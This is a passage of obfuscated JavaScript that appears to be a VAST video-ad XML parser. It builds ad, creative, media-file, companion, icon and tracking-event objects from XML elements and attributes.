{id:_0x330495,adId:_0x5e2b17,sequence:_0x1857e4,apiFramework:_0x15dc5a}=_0x3d7c62(_0x41195e),_0x5e0b42={};return _0x5e0b42['id']=_0x330495,_0x5e0b42[_0x278d50(0x9b4)]=_0x5e2b17,_0x5e0b42[_0x278d50(0xb0f)]=_0x1857e4,_0x5e0b42[_0x278d50(0x704)+'rk']=_0x15dc5a,_0x5e0b42[_0x278d50(0xe8a)]=_0x278d50(0x1562),_0x5e0b42[_0x278d50(0x1463)]=0x0,_0x5e0b42[_0x278d50(0xc4b)]=null,_0x5e0b42[_0x278d50(0x1604)]=[],_0x5e0b42[_0x278d50(0x608)]=null,_0x5e0b42[_0x278d50(0x917)+_0x278d50(0x156f)+_0x278d50(0x15a)]=null,_0x5e0b42[_0x278d50(0x921)+_0x278d50(0x57f)]=[],_0x5e0b42[_0x278d50(0x76d)+_0x278d50(0x4e9)+_0x278d50(0x508)]=null,_0x5e0b42[_0x278d50(0x76d)+_0x278d50(0xd0c)+_0x278d50(0x4b6)]=[],_0x5e0b42[_0x278d50(0xc30)+_0x278d50(0x7ac)+_0x278d50(0x12a9)]=[],_0x5e0b42[_0x278d50(0x10db)+'rs']=null,_0x5e0b42[_0x278d50(0x8e9)]=[],_0x5e0b42[_0x278d50(0x1f9)+_0x278d50(0xa37)]={},_0x5e0b42;}(_0x38928c));_0x1cf21a[_0x7a86c4(0x1463)]=_0x49b031[_0x7a86c4(0x7c9)+_0x7a86c4(0xe05)](_0x49b031[_0x7a86c4(0x64f)+_0x7a86c4(0x47e)](_0x49b031[_0x7a86c4(0x11bb)+'e'](_0x471a4b,_0x7a86c4(0x14f7))));const _0x525c08=_0x471a4b[_0x7a86c4(0xcea)+'te'](_0x7a86c4(0x903));if(null==_0x525c08)_0x1cf21a[_0x7a86c4(0xc4b)]=null;else{if('%'===_0x525c08[_0x7a86c4(0xa56)](_0x525c08[_0x7a86c4(0x789)]-0x1)&&-0x1!==_0x1cf21a[_0x7a86c4(0x1463)]){const _0x25b7e7=parseInt(_0x525c08,0xa);_0x1cf21a[_0x7a86c4(0xc4b)]=_0x1cf21a[_0x7a86c4(0x1463)]*(_0x25b7e7/0x64);}else _0x1cf21a[_0x7a86c4(0xc4b)]=_0x49b031[_0x7a86c4(0x7c9)+_0x7a86c4(0xe05)](_0x525c08);}const _0x3e4d95=_0x49b031[_0x7a86c4(0x11bb)+'e'](_0x471a4b,_0x7a86c4(0x671)+'s');if(_0x3e4d95){const _0x273166=_0x49b031[_0x7a86c4(0x11bb)+'e'](_0x3e4d95,_0x7a86c4(0x121)+'gh');_0x1cf21a[_0x7a86c4(0x76d)+_0x7a86c4(0x4e9)+_0x7a86c4(0x508)]=_0x273166?{'id':_0x273166[_0x7a86c4(0xcea)+'te']('id')||null,'url':_0x49b031[_0x7a86c4(0x64f)+_0x7a86c4(0x47e)](_0x273166)}:null,_0x49b031[_0x7a86c4(0x1191)+_0x7a86c4(0xf56)](_0x3e4d95,_0x7a86c4(0x144f)+_0x7a86c4(0x10ab))[_0x7a86c4(0x60e)](_0x1d7c2d=>{const _0xd62d56=_0x7a86c4;_0x1cf21a[_0xd62d56(0x76d)+_0xd62d56(0xd0c)+_0xd62d56(0x4b6)][_0xd62d56(0xa1d)]({'id':_0x1d7c2d[_0xd62d56(0xcea)+'te']('id')||null,'url':_0x49b031[_0xd62d56(0x64f)+_0xd62d56(0x47e)](_0x1d7c2d)});}),_0x49b031[_0x7a86c4(0x1191)+_0x7a86c4(0xf56)](_0x3e4d95,_0x7a86c4(0x879)+'k')[_0x7a86c4(0x60e)](_0x5bee75=>{const _0x5399ae=_0x7a86c4;_0x1cf21a[_0x5399ae(0xc30)+_0x5399ae(0x7ac)+_0x5399ae(0x12a9)][_0x5399ae(0xa1d)]({'id':_0x5bee75[_0x5399ae(0xcea)+'te']('id')||null,'url':_0x49b031[_0x5399ae(0x64f)+_0x5399ae(0x47e)](_0x5bee75)});});}const _0x38b71c=_0x49b031[_0x7a86c4(0x11bb)+'e'](_0x471a4b,_0x7a86c4(0xac6)+'rs');_0x38b71c&&(_0x1cf21a[_0x7a86c4(0x10db)+'rs']={'value':_0x49b031[_0x7a86c4(0x64f)+_0x7a86c4(0x47e)](_0x38b71c),'xmlEncoded':_0x38b71c[_0x7a86c4(0xcea)+'te'](_0x7a86c4(0xa80))||null}),_0x49b031[_0x7a86c4(0x1191)+_0x7a86c4(0xf56)](_0x471a4b,_0x7a86c4(0x141f)+_0x7a86c4(0xa37))[_0x7a86c4(0x60e)](_0x2ebdb1=>{const _0x23db6f=_0x7a86c4;_0x49b031[_0x23db6f(0x1191)+_0x23db6f(0xf56)](_0x2ebdb1,_0x23db6f(0xc1d))[_0x23db6f(0x60e)](_0x3d9c98=>{const _0x6182b=_0x23db6f;let _0xb4686=_0x3d9c98[_0x6182b(0xcea)+'te'](_0x6182b(0xab0));const _0x4033b7=_0x49b031[_0x6182b(0x64f)+_0x6182b(0x47e)](_0x3d9c98);if(_0xb4686&&_0x4033b7){if(_0x6182b(0x16cc)===_0xb4686){if(_0x1d35c5=_0x3d9c98[_0x6182b(0xcea)+'te'](_0x6182b(0x128)),!_0x1d35c5)return;_0xb4686='%'===_0x1d35c5[_0x6182b(0xa56)](_0x1d35c5[_0x6182b(0x789)]-0x1)?_0x6182b(0x1311)[_0x6182b(0x1318)](_0x1d35c5):_0x6182b(0x1311)[_0x6182b(0x1318)](_0x49b031[_0x6182b(0x7c9)+_0x6182b(0xe05)](_0x1d35c5));}Array[_0x6182b(0xabc)](_0x1cf21a[_0x6182b(0x1f9)+_0x6182b(0xa37)][_0xb4686])||(_0x1cf21a[_0x6182b(0x1f9)+_0x6182b(0xa37)][_0xb4686]=[]),_0x1cf21a[_0x6182b(0x1f9)+_0x6182b(0xa37)][_0xb4686][_0x6182b(0xa1d)](_0x4033b7);}});}),_0x49b031[_0x7a86c4(0x1191)+_0x7a86c4(0xf56)](_0x471a4b,_0x7a86c4(0x6b5))[_0x7a86c4(0x60e)](_0xaa3969=>{const _0x9c1035=_0x7a86c4;_0x49b031[_0x9c1035(0x1191)+_0x9c1035(0xf56)](_0xaa3969,_0x9c1035(0x114d))[_0x9c1035(0x60e)](_0x58e3f5=>{const _0x7cecba=_0x9c1035;_0x1cf21a[_0x7cecba(0x1604)][_0x7cecba(0xa1d)](function(_0x305a4e){const _0x1381f5=_0x7cecba,_0x51e0da={};_0x51e0da['id']=null,_0x51e0da[_0x1381f5(0x7e5)]=null,_0x51e0da[_0x1381f5(0x105c)]=0x0,_0x51e0da[_0x1381f5(0xc85)+'pe']=_0x1381f5(0x1139)+'e',_0x51e0da[_0x1381f5(0x662)]=null,_0x51e0da[_0x1381f5(0x5a5)]=null,_0x51e0da[_0x1381f5(0x62c)]=null,_0x51e0da[_0x1381f5(0xe9e)]=0x0,_0x51e0da[_0x1381f5(0x200)]=0x0,_0x51e0da[_0x1381f5(0x9e4)]=0x0,_0x51e0da[_0x1381f5(0x979)]=0x0,_0x51e0da[_0x1381f5(0xa70)]=0x0,_0x51e0da[_0x1381f5(0x704)+'rk']=null,_0x51e0da[_0x1381f5(0x1013)]=null,_0x51e0da[_0x1381f5(0x5df)+_0x1381f5(0x1c9)]=null;const _0x5c3b57=_0x51e0da;_0x5c3b57['id']=_0x305a4e[_0x1381f5(0xcea)+'te']('id'),_0x5c3b57[_0x1381f5(0x7e5)]=_0x49b031[_0x1381f5(0x64f)+_0x1381f5(0x47e)](_0x305a4e),_0x5c3b57[_0x1381f5(0xc85)+'pe']=_0x305a4e[_0x1381f5(0xcea)+'te'](_0x1381f5(0xf2e)),_0x5c3b57[_0x1381f5(0x62c)]=_0x305a4e[_0x1381f5(0xcea)+'te'](_0x1381f5(0x62c)),_0x5c3b57[_0x1381f5(0x662)]=_0x305a4e[_0x1381f5(0xcea)+'te'](_0x1381f5(0xe8a)),_0x5c3b57[_0x1381f5(0x5a5)]=_0x305a4e[_0x1381f5(0xcea)+'te'](_0x1381f5(0x5a5))||'2D',_0x5c3b57[_0x1381f5(0x704)+'rk']=_0x305a4e[_0x1381f5(0xcea)+'te'](_0x1381f5(0x704)+'rk'),_0x5c3b57[_0x1381f5(0x105c)]=parseInt(_0x305a4e[_0x1381f5(0xcea)+'te'](_0x1381f5(0x105c))||0x0),_0x5c3b57[_0x1381f5(0xe9e)]=parseInt(_0x305a4e[_0x1381f5(0xcea)+'te'](_0x1381f5(0xe9e))||0x0),_0x5c3b57[_0x1381f5(0x200)]=parseInt(_0x305a4e[_0x1381f5(0xcea)+'te'](_0x1381f5(0x200))||0x0),_0x5c3b57[_0x1381f5(0x9e4)]=parseInt(_0x305a4e[_0x1381f5(0xcea)+'te'](_0x1381f5(0x9e4))||0x0),_0x5c3b57[_0x1381f5(0x979)]=parseInt(_0x305a4e[_0x1381f5(0xcea)+'te'](_0x1381f5(0x979))||0x0),_0x5c3b57[_0x1381f5(0xa70)]=parseInt(_0x305a4e[_0x1381f5(0xcea)+'te'](_0x1381f5(0xa70))||0x0);const _0x194562=_0x305a4e[_0x1381f5(0xcea)+'te'](_0x1381f5(0x1013));_0x194562&&_0x1381f5(0x1351)==typeof _0x194562&&(_0x5c3b57[_0x1381f5(0x1013)]=_0x49b031[_0x1381f5(0x10c5)+'an'](_0x194562));const _0x2ca477=_0x305a4e[_0x1381f5(0xcea)+'te'](_0x1381f5(0x5df)+_0x1381f5(0x1c9));return _0x2ca477&&_0x1381f5(0x1351)==typeof _0x2ca477&&(_0x5c3b57[_0x1381f5(0x5df)+_0x1381f5(0x1c9)]=_0x49b031[_0x1381f5(0x10c5)+'an'](_0x2ca477)),_0x5c3b57;}(_0x58e3f5));});const _0x1b52f6=_0x49b031[_0x9c1035(0x11bb)+'e'](_0xaa3969,_0x9c1035(0x599)+_0x9c1035(0x156f)+_0x9c1035(0x15a));_0x1b52f6&&(_0x1cf21a[_0x9c1035(0x917)+_0x9c1035(0x156f)+_0x9c1035(0x15a)]=function(_0x5cd02f){const _0x49eff6=_0x9c1035,_0x36c2ab=(function(){const _0x2b86c9=_0x3ef7;let _0xdd8872=arguments[_0x2b86c9(0x789)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};return{'type':_0xdd8872[_0x2b86c9(0xe8a)]||null,'apiFramework':_0xdd8872[_0x2b86c9(0x704)+'rk']||null,'variableDuration':_0x49b031[_0x2b86c9(0x10c5)+'an'](_0xdd8872[_0x2b86c9(0x1102)+_0x2b86c9(0x785)]),'fileURL':null};}(_0x49b031[_0x49eff6(0x19a)+_0x49eff6(0x14ad)](_0x5cd02f)));return _0x36c2ab[_0x49eff6(0x7e5)]=_0x49b031[_0x49eff6(0x64f)+_0x49eff6(0x47e)](_0x5cd02f),_0x36c2ab;}(_0x1b52f6));const _0xd7fcdd=_0x49b031[_0x9c1035(0x11bb)+'e'](_0xaa3969,_0x9c1035(0x690)+_0x9c1035(0x57f));_0xd7fcdd&&_0x49b031[_0x9c1035(0x1191)+_0x9c1035(0xf56)](_0xd7fcdd,_0x9c1035(0x690)+_0x9c1035(0x10f1))[_0x9c1035(0x60e)](_0x55eaf9=>{const _0x5edce9=_0x9c1035,_0x59114c=(function(){const _0x517819=_0x3ef7;let _0x153c98=arguments[_0x517819(0x789)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};const _0x35c5ae={};return _0x35c5ae[_0x517819(0xe8a)]=_0x153c98[_0x517819(0xe8a)]||null,_0x35c5ae[_0x517819(0x28f)]=_0x153c98[_0x517819(0x28f)]||null,_0x35c5ae[_0x517819(0x7e5)]=null,_0x35c5ae;}(_0x49b031[_0x5edce9(0x19a)+_0x5edce9(0x14ad)](_0x55eaf9)));_0x59114c[_0x5edce9(0x7e5)]=_0x49b031[_0x5edce9(0x64f)+_0x5edce9(0x47e)](_0x55eaf9),_0x1cf21a[_0x5edce9(0x921)+_0x5edce9(0x57f)][_0x5edce9(0xa1d)](_0x59114c);});const _0x24a378=_0x49b031[_0x9c1035(0x11bb)+'e'](_0xaa3969,_0x9c1035(0x131f)),_0x225e4e=function(_0x2cddc0){const _0x516003=_0x9c1035,_0x32fe17={};let _0x3308d6=!0x1;return[_0x516003(0xf2e),_0x516003(0xe8a),_0x516003(0x979),_0x516003(0xa70)][_0x516003(0x60e)](_0x30e4bd=>{const _0x41f7cd=_0x516003;_0x2cddc0&&_0x2cddc0[_0x41f7cd(0xcea)+'te'](_0x30e4bd)?_0x32fe17[_0x30e4bd]=_0x2cddc0[_0x41f7cd(0xcea)+'te'](_0x30e4bd):_0x3308d6=!0x0;}),_0x3308d6?null:_0x32fe17;}(_0x24a378);if(_0x225e4e){const _0x56006c={};_0x56006c['id']=null,_0x56006c[_0x9c1035(0x7e5)]=null,_0x56006c[_0x9c1035(0xf2e)]=null,_0x56006c[_0x9c1035(0x62c)]=null,_0x56006c[_0x9c1035(0xe8a)]=null,_0x56006c[_0x9c1035(0x979)]=0x0,_0x56006c[_0x9c1035(0xa70)]=0x0,_0x56006c[_0x9c1035(0x105c)]=0x0,_0x56006c[_0x9c1035(0x5a5)]='2D';const _0x4e9492=_0x56006c;_0x4e9492['id']=_0x24a378[_0x9c1035(0xcea)+'te']('id'),_0x4e9492[_0x9c1035(0x7e5)]=_0x49b031[_0x9c1035(0x64f)+_0x9c1035(0x47e)](_0x24a378),_0x4e9492[_0x9c1035(0xf2e)]=_0x225e4e[_0x9c1035(0xf2e)],_0x4e9492[_0x9c1035(0x62c)]=_0x24a378[_0x9c1035(0xcea)+'te'](_0x9c1035(0x62c)),_0x4e9492[_0x9c1035(0xe8a)]=_0x225e4e[_0x9c1035(0xe8a)],_0x4e9492[_0x9c1035(0x979)]=parseInt(_0x225e4e[_0x9c1035(0x979)],0xa),_0x4e9492[_0x9c1035(0xa70)]=parseInt(_0x225e4e[_0x9c1035(0xa70)],0xa),_0x4e9492[_0x9c1035(0x105c)]=parseInt(_0x24a378[_0x9c1035(0xcea)+'te'](_0x9c1035(0x105c)),0xa),_0x4e9492[_0x9c1035(0x5a5)]=_0x24a378[_0x9c1035(0xcea)+'te'](_0x9c1035(0x5a5))||'2D',_0x1cf21a[_0x9c1035(0x608)]=_0x4e9492;}});const _0x4232b3=_0x49b031[_0x7a86c4(0x11bb)+'e'](_0x471a4b,_0x7a86c4(0x15ab));return _0x4232b3&&_0x49b031[_0x7a86c4(0x1191)+_0x7a86c4(0xf56)](_0x4232b3,_0x7a86c4(0x4fb))[_0x7a86c4(0x60e)](_0x3f13e5=>{const _0x2d541d=_0x7a86c4;_0x1cf21a[_0x2d541d(0x8e9)][_0x2d541d(0xa1d)](function(_0x476009){const _0x1cf582=_0x2d541d,_0x16901b={};_0x16901b[_0x1cf582(0x1e6)]=null,_0x16901b[_0x1cf582(0xa70)]=0x0,_0x16901b[_0x1cf582(0x979)]=0x0,_0x16901b[_0x1cf582(0xc5e)]=0x0,_0x16901b[_0x1cf582(0xc9b)]=0x0,_0x16901b[_0x1cf582(0x704)+'rk']=null,_0x16901b[_0x1cf582(0x128)]=null,_0x16901b[_0x1cf582(0x1463)]=0x0,_0x16901b[_0x1cf582(0xe8a)]=null,_0x16901b[_0x1cf582(0x579)+_0x1cf582(0x15b0)]=null,_0x16901b[_0x1cf582(0xa7a)+'ce']=null,_0x16901b[_0x1cf582(0x76c)+_0x1cf582(0x15b0)]=null,_0x16901b[_0x1cf582(0x41e)]='1',_0x16901b[_0x1cf582(0x32e)+_0x1cf582(0x9fe)+_0x1cf582(0xd64)]=null,_0x16901b[_0x1cf582(0x32e)+_0x1cf582(0x10a2)+_0x1cf582(0x324)]=[],_0x16901b[_0x1cf582(0x9c1)+_0x1cf582(0x14c5)+_0x1cf582(0xd64)]=null,_0x16901b[_0x1cf582(0xbb0)+_0x1cf582(0xb0b)+_0x1cf582(0x9c7)]=[];const _0x50b1b5=_0x16901b;_0x50b1b5[_0x1cf582(0x1e6)]=_0x476009[_0x1cf582(0xcea)+'te'](_0x1cf582(0x1e6)),_0x50b1b5[_0x1cf582(0xa70)]=parseInt(_0x476009[_0x1cf582(0xcea)+'te'](_0x1cf582(0xa70))||0x0),_0x50b1b5[_0x1cf582(0x979)]=parseInt(_0x476009[_0x1cf582(0xcea)+'te'](_0x1cf582(0x979))||0x0),_0x50b1b5[_0x1cf582(0xc5e)]=function(_0x189130){const _0x3f2522=_0x1cf582;return-0x1!==[_0x3f2522(0xbc8),_0x3f2522(0x157a)][_0x3f2522(0xefd)](_0x189130)?_0x189130:parseInt(_0x189130||0x0);}(_0x476009[_0x1cf582(0xcea)+'te'](_0x1cf582(0xc5e))),_0x50b1b5[_0x1cf582(0xc9b)]=function(_0x4138f3){const _0x62a4fc=_0x1cf582;return-0x1!==[_0x62a4fc(0x458),_0x62a4fc(0x126)][_0x62a4fc(0xefd)](_0x4138f3)?_0x4138f3:parseInt(_0x4138f3||0x0);}(_0x476009[_0x1cf582(0xcea)+'te'](_0x1cf582(0xc9b))),_0x50b1b5[_0x1cf582(0x704)+'rk']=_0x476009[_0x1cf582(0xcea)+'te'](_0x1cf582(0x704)+'rk'),_0x50b1b5[_0x1cf582(0x41e)]=_0x476009[_0x1cf582(0xcea)+'te'](_0x1cf582(0x41e))||'1',_0x50b1b5[_0x1cf582(0x128)]=_0x49b031[_0x1cf582(0x7c9)+_0x1cf582(0xe05)](_0x476009[_0x1cf582(0xcea)+'te'](_0x1cf582(0x128))),_0x50b1b5[_0x1cf582(0x1463)]=_0x49b031[_0x1cf582(0x7c9)+_0x1cf582(0xe05)](_0x476009[_0x1cf582(0xcea)+'te'](_0x1cf582(0x1463))),_0x49b031[_0x1cf582(0x1191)+_0x1cf582(0xf56)](_0x476009,_0x1cf582(0x607)+'ce')[_0x1cf582(0x60e)](_0x159f5f=>{const _0x5c77a2=_0x1cf582;_0x50b1b5[_0x5c77a2(0xe8a)]=_0x159f5f[_0x5c77a2(0xcea)+'te'](_0x5c77a2(0x59e)+'pe')||_0x5c77a2(0x17d),_0x50b1b5[_0x5c77a2(0xa7a)+'ce']=_0x49b031[_0x5c77a2(0x64f)+_0x5c77a2(0x47e)](_0x159f5f);}),_0x49b031[_0x1cf582(0x1191)+_0x1cf582(0xf56)](_0x476009,_0x1cf582(0x163)+_0x1cf582(0x15b0))[_0x1cf582(0x60e)](_0x3b36d6=>{const _0x59853d=_0x1cf582;_0x50b1b5[_0x59853d(0xe8a)]=_0x3b36d6[_0x59853d(0xcea)+'te'](_0x59853d(0x59e)+'pe')||0x0,_0x50b1b5[_0x59853d(0x76c)+_0x59853d(0x15b0)]=_0x49b031[_0x59853d(0x64f)+_0x59853d(0x47e)](_0x3b36d6);}),_0x49b031[_0x1cf582(0x1191)+_0x1cf582(0xf56)](_0x476009,_0x1cf582(0x1626)+_0x1cf582(0x15b0))[_0x1cf582(0x60e)](_0x4e952e=>{const _0x3cf5f5=_0x1cf582;_0x50b1b5[_0x3cf5f5(0xe8a)]=_0x4e952e[_0x3cf5f5(0xcea)+'te'](_0x3cf5f5(0x59e)+'pe')||0x0,_0x50b1b5[_0x3cf5f5(0x579)+_0x3cf5f5(0x15b0)]=_0x49b031[_0x3cf5f5(0x64f)+_0x3cf5f5(0x47e)](_0x4e952e);});const _0x22e84f=_0x49b031[_0x1cf582(0x11bb)+'e'](_0x476009,_0x1cf582(0xa31));if(_0x22e84f){_0x50b1b5[_0x1cf582(0x32e)+_0x1cf582(0x9fe)+_0x1cf582(0xd64)]=_0x49b031[_0x1cf582(0x64f)+_0x1cf582(0x47e)](_0x49b031[_0x1cf582(0x11bb)+'e'](_0x22e84f,_0x1cf582(0xf63)+_0x1cf582(0x13fc))),_0x49b031[_0x1cf582(0x1191)+_0x1cf582(0xf56)](_0x22e84f,_0x1cf582(0xf63)+_0x1cf582(0x1425))[_0x1cf582(0x60e)](_0x2e7ed3=>{const _0x439763=_0x1cf582;_0x50b1b5[_0x439763(0x32e)+_0x439763(0x10a2)+_0x439763(0x324)][_0x439763(0xa1d)]({'id':_0x2e7ed3[_0x439763(0xcea)+'te']('id')||null,'url':_0x49b031[_0x439763(0x64f)+_0x439763(0x47e)](_0x2e7ed3)});});const _0x226ad2=_0x49b031[_0x1cf582(0x11bb)+'e'](_0x22e84f,_0x1cf582(0x15a7)+_0x1cf582(0xb0b)+_0x1cf582(0x9c7));_0x226ad2&&_0x49b031[_0x1cf582(0x1191)+_0x1cf582(0xf56)](_0x226ad2,_0x1cf582(0x15a7)+_0x1cf582(0xb0b)+'ge')[_0x1cf582(0x60e)](_0x104281=>{const _0x37e8ac=_0x1cf582;_0x50b1b5[_0x37e8ac(0xbb0)+_0x37e8ac(0xb0b)+_0x37e8ac(0x9c7)][_0x37e8ac(0xa1d)]({'url':_0x49b031[_0x37e8ac(0x64f)+_0x37e8ac(0x47e)](_0x104281)||null,'width':_0x104281[_0x37e8ac(0xcea)+'te'](_0x37e8ac(0x979))||null,'height':_0x104281[_0x37e8ac(0xcea)+'te'](_0x37e8ac(0xa70))||null});});}return _0x50b1b5[_0x1cf582(0x9c1)+_0x1cf582(0x14c5)+_0x1cf582(0xd64)]=_0x49b031[_0x1cf582(0x64f)+_0x1cf582(0x47e)](_0x49b031[_0x1cf582(0x11bb)+'e'](_0x476009,_0x1cf582(0x10d4)+_0x1cf582(0x1661))),_0x50b1b5;}(_0x3f13e5));}),_0x1cf21a;}function _0x18b1dd(_0x562aff,_0x54a4c7){const _0x4acb8b=_0x4fe44e,_0x3e7a3c=(function(){const _0x1bb3ee=_0x3ef7;let _0x53685f=arguments[_0x1bb3ee(0x789)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};const {id:_0x263c10,adId:_0x592159,sequence:_0x9eddba,apiFramework:_0x3523e5}=_0x3d7c62(_0x53685f),_0x269a7b={};return _0x269a7b['id']=_0x263c10,_0x269a7b[_0x1bb3ee(0x9b4)]=_0x592159,_0x269a7b[_0x1bb3ee(0xb0f)]=_0x9eddba,_0x269a7b[_0x1bb3ee(0x704)+'rk']=_0x3523e5,_0x269a7b[_0x1bb3ee(0xe8a)]=_0x1bb3ee(0x3b2),_0x269a7b[_0x1bb3ee(0xc68)]=[],_0x269a7b[_0x1bb3ee(0x1f9)+_0x1bb3ee(0xa37)]={},_0x269a7b;}(_0x54a4c7));return _0x49b031[_0x4acb8b(0x1191)+_0x4acb8b(0xf56)](_0x562aff,_0x4acb8b(0x141f)+_0x4acb8b(0xa37))[_0x4acb8b(0x60e)](_0x36b017=>{const _0x5966f8=_0x4acb8b;let _0x97d01e,_0x25ebd3;_0x49b031[_0x5966f8(0x1191)+_0x5966f8(0xf56)](_0x36b017,_0x5966f8(0xc1d))[_0x5966f8(0x60e)](_0x20316f=>{const _0x4206f4=_0x5966f8;_0x97d01e=_0x20316f[_0x4206f4(0xcea)+'te'](_0x4206f4(0xab0)),_0x25ebd3=_0x49b031[_0x4206f4(0x64f)+_0x4206f4(0x47e)](_0x20316f),_0x97d01e&&_0x25ebd3&&(Array[_0x4206f4(0xabc)](_0x3e7a3c[_0x4206f4(0x1f9)+_0x4206f4(0xa37)][_0x97d01e])||(_0x3e7a3c[_0x4206f4(0x1f9)+_0x4206f4(0xa37)][_0x97d01e]=[]),_0x3e7a3c[_0x4206f4(0x1f9)+_0x4206f4(0xa37)][_0x97d01e][_0x4206f4(0xa1d)](_0x25ebd3));});}),_0x49b031[_0x4acb8b(0x1191)+_0x4acb8b(0xf56)](_0x562aff,_0x4acb8b(0x1566))[_0x4acb8b(0x60e)](_0x4f8363=>{const _0x4af6de=_0x4acb8b,_0x4d0395={};_0x4d0395['id']=null,_0x4d0395[_0x4af6de(0x979)]=0x0,_0x4d0395[_0x4af6de(0xa70)]=0x0,_0x4d0395[_0x4af6de(0xb8a)+_0x4af6de(0xefe)]=0x0,_0x4d0395[_0x4af6de(0x4b5)+_0x4af6de(0x11eb)]=0x0,_0x4d0395[_0x4af6de(0x1013)]=!0x0,_0x4d0395[_0x4af6de(0x5df)+_0x4af6de(0x1c9)]=!0x0,_0x4d0395[_0x4af6de(0x274)+_0x4af6de(0x160a)]=0x0,_0x4d0395[_0x4af6de(0x704)+'rk']=_0x4af6de(0xc17),_0x4d0395[_0x4af6de(0x639)]=_0x4af6de(0x8f1)+'d',_0x4d0395[_0x4af6de(0xe8a)]=null,_0x4d0395[_0x4af6de(0x579)+_0x4af6de(0x15b0)]=null,_0x4d0395[_0x4af6de(0xa7a)+'ce']=null,_0x4d0395[_0x4af6de(0x76c)+_0x4af6de(0x15b0)]=null,_0x4d0395[_0x4af6de(0xe19)+_0x4af6de(0xfaa)+_0x4af6de(0x20f)+'te']=null,_0x4d0395[_0x4af6de(0xe19)+_0x4af6de(0x1273)+_0x4af6de(0x9dd)+_0x4af6de(0x149f)]=[],_0x4d0395[_0x4af6de(0x10db)+'rs']=null;const _0x11d73b=_0x4d0395;_0x11d73b['id']=_0x4f8363[_0x4af6de(0xcea)+'te']('id')||null,_0x11d73b[_0x4af6de(0x979)]=_0x4f8363[_0x4af6de(0xcea)+'te'](_0x4af6de(0x979)),_0x11d73b[_0x4af6de(0xa70)]=_0x4f8363[_0x4af6de(0xcea)+'te'](_0x4af6de(0xa70)),_0x11d73b[_0x4af6de(0xb8a)+_0x4af6de(0xefe)]=_0x4f8363[_0x4af6de(0xcea)+'te'](_0x4af6de(0xb8a)+_0x4af6de(0xefe)),_0x11d73b[_0x4af6de(0x4b5)+_0x4af6de(0x11eb)]=_0x4f8363[_0x4af6de(0xcea)+'te'](_0x4af6de(0x4b5)+_0x4af6de(0x11eb)),_0x11d73b[_0x4af6de(0x1013)]=_0x49b031[_0x4af6de(0x10c5)+'an'](_0x4f8363[_0x4af6de(0xcea)+'te'](_0x4af6de(0x1013))),_0x11d73b[_0x4af6de(0x5df)+_0x4af6de(0x1c9)]=_0x49b031[_0x4af6de(0x10c5)+'an'](_0x4f8363[_0x4af6de(0xcea)+'te'](_0x4af6de(0x5df)+_0x4af6de(0x1c9))),_0x11d73b[_0x4af6de(0x274)+_0x4af6de(0x160a)]=_0x49b031[_0x4af6de(0x7c9)+_0x4af6de(0xe05)](_0x4f8363[_0x4af6de(0xcea)+'te'](_0x4af6de(0x274)+_0x4af6de(0x160a))),_0x11d73b[_0x4af6de(0x704)+'rk']=_0x4f8363[_0x4af6de(0xcea)+'te'](_0x4af6de(0x704)+'rk'),_0x49b031[_0x4af6de(0x1191)+_0x4af6de(0xf56)](_0x4f8363,_0x4af6de(0x607)+'ce')[_0x4af6de(0x60e)](_0x1d08e1=>{const _0x2d3d16=_0x4af6de;_0x11d73b[_0x2d3d16(0xe8a)]=_0x1d08e1[_0x2d3d16(0xcea)+'te'](_0x2d3d16(0x59e)+'pe')||_0x2d3d16(0x17d),_0x11d73b[_0x2d3d16(0xa7a)+'ce']=_0x49b031[_0x2d3d16(0x64f)+_0x2d3d16(0x47e)](_0x1d08e1);}),_0x49b031[_0x4af6de(0x1191)+_0x4af6de(0xf56)](_0x4f8363,_0x4af6de(0x163)+_0x4af6de(0x15b0))[_0x4af6de(0x60e)](_0x4fd742=>{const _0x3382b0=_0x4af6de;_0x11d73b[_0x3382b0(0xe8a)]=_0x4fd742[_0x3382b0(0xcea)+'te'](_0x3382b0(0x59e)+'pe')||0x0,_0x11d73b[_0x3382b0(0x76c)+_0x3382b0(0x15b0)]=_0x49b031[_0x3382b0(0x64f)+_0x3382b0(0x47e)](_0x4fd742);}),_0x49b031[_0x4af6de(0x1191)+_0x4af6de(0xf56)](_0x4f8363,_0x4af6de(0x1626)+_0x4af6de(0x15b0))[_0x4af6de(0x60e)](_0x5a32a2=>{const _0x2331a4=_0x4af6de;_0x11d73b[_0x2331a4(0xe8a)]=_0x5a32a2[_0x2331a4(0xcea)+'te'](_0x2331a4(0x59e)+'pe')||0x0,_0x11d73b[_0x2331a4(0x579)+_0x2331a4(0x15b0)]=_0x49b031[_0x2331a4(0x64f)+_0x2331a4(0x47e)](_0x5a32a2);});const _0x2ad632=_0x49b031[_0x4af6de(0x11bb)+'e'](_0x4f8363,_0x4af6de(0xac6)+'rs');_0x2ad632&&(_0x11d73b[_0x4af6de(0x10db)+'rs']={'value':_0x49b031[_0x4af6de(0x64f)+_0x4af6de(0x47e)](_0x2ad632),'xmlEncoded':_0x2ad632[_0x4af6de(0xcea)+'te'](_0x4af6de(0xa80))||null}),_0x11d73b[_0x4af6de(0xe19)+_0x4af6de(0xfaa)+_0x4af6de(0x20f)+'te']=_0x49b031[_0x4af6de(0x64f)+_0x4af6de(0x47e)](_0x49b031[_0x4af6de(0x11bb)+'e'](_0x4f8363,_0x4af6de(0x17f)+_0x4af6de(0xfaa)+'h')),_0x49b031[_0x4af6de(0x1191)+_0x4af6de(0xf56)](_0x4f8363,_0x4af6de(0x17f)+_0x4af6de(0x1273)+'ng')[_0x4af6de(0x60e)](_0x2faefc=>{const _0x2dcd7e=_0x4af6de;_0x11d73b[_0x2dcd7e(0xe19)+_0x2dcd7e(0x1273)+_0x2dcd7e(0x9dd)+_0x2dcd7e(0x149f)][_0x2dcd7e(0xa1d)]({'id':_0x2faefc[_0x2dcd7e(0xcea)+'te']('id')||null,'url':_0x49b031[_0x2dcd7e(0x64f)+_0x2dcd7e(0x47e)](_0x2faefc)});}),_0x3e7a3c[_0x4af6de(0xc68)][_0x4af6de(0xa1d)](_0x11d73b);}),_0x3e7a3c;}function _0x6d8212(_0x333e04){const _0x408699=_0x4fe44e,_0x3a3204=[];return _0x333e04[_0x408699(0x60e)](_0x3e3e6b=>{const _0x729ea4=_0x408699,_0x33ab4e=_0x2d58e2(_0x3e3e6b);_0x33ab4e&&_0x3a3204[_0x729ea4(0xa1d)](_0x33ab4e);}),_0x3a3204;}function _0x2d58e2(_0x538b32){const 